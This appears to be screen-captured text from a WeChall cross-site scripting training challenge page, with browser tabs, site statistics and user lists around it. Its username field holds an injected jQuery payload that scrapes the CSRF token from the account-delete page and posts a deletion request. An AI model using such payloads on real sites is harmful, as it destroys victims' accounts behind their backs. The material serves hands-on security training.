 [904][WeChall] WeChall
[WeChall] WeChall
view-source:https://www.wechall.net/
Cross Site Scripting (XSS) | OWASP Fo
jQuery.post() | jQuery API Documenta
wechall.net/challenge/codegeex/09_00_cracking/09_20_cross_site_scripting/?username=$.get("https://www.wechall.net/account/delete").then(fun...
English News[1] Links[61] Sites Forum[842] Ranking Challenges Account PM Downloads Groups Logout [Opera2]
We Chall
New Sites
PWN.TN 247CTF
PromptRiddle Énigmes À Thématiques
PyDéfis LordofSQLi
CryptoHack MysteryTwister
New Users
nuraykoca Degik
SfrOztrk aysenuryelek
Crahek943 nikorobos
cainiao DD3J3R
47 Online
Guest(x27), abdulkerimcan, agahberkinguler(x2),
ardaucan, Burak0, chinchilla, denizbozkan,
dumrath38, hilasentt, HvT, jeurios, jumanjigs,
meliketekin, nazliisn, Opera2, safak, SfrOztrk,
stguner, vesperlightbringer, wangweixi
Vuln App #1
Username
Password
Submit
Welcome back, $.get("https://www.wechall.net/account/delete").then(function(result){let r = new
RegExp('name="gwf3_csrf" value="([A-Za-z0-9] )"');let t=result.match(r)
[1];console.log(t);$.post("https://www.wechall.net/account/delete",
{gwf3_csrf:t,delete:1,note:"No0o0obMazter"});})!
| score: 1 | 5.00 5.00 5.00 | Solved By 0 People | 0 views | since May 05, 2023 - 21:27:03
CGX#11: Cross Site Scripting (Training, CGX)
CGX: SQL Injection
Hello future Hackers,
In this tutorial you will learn a tiny bit about XSS.
There is a little training challenge waiting for you, which we will dicuss in the video.
Statistics
49 Sites
172 Challs
8580 Posts
63754 Users
33 donations
49 Active Sites
World of Wargame
WeChall
TheBlackSheep
Rankk
Electrica
NewbieContest
LOST-Chall
Yashira
BrainQuest
Net-Force
9+
4
2
ENG
9:27 PM
5/5/2023
5